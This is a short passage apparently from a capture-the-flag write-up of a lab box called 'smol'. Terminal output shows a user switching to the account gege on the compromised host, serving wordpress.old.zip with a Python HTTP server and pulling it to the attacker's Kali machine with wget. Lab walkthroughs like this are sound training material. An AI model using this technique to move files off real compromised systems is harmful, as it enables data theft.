 diego@smol:/home/think/.ssh$
Trash
File System
Home
KALI
think@smol:/home/gege$ su gege
gege@smol:~$ ls
wordpress.old.zip
gege@smol:~$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.23.66.202 - - [21/Apr/2025 18:02:52] "GET /wordpress.old.zip HTTP/1.1" 200 -
❯ wget http://www.smol.thm:8888/wordpress.old.zip
--2025-04-21 20:02:53-- http://www.smol.thm:8888/wordpress.old.zip
Resolving www.smol.thm (www.smol.thm)... 10.10.106.57
Connecting to www.smol.thm (www.smol.thm)|10.10.106.57|:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32266546 (31M) [application/zip]
Saving to: 'wordpress.old.zip'
wordpress.old.zip 100%[===================================================>] 30.77M 4.01MB/s in 7.4s
2025-04-21 20:03:00 (4.19 MB/s) - 'wordpress.old.zip' saved [32266546/32266546]
~/Downloads ✔ 7s sdksdk@sdksdk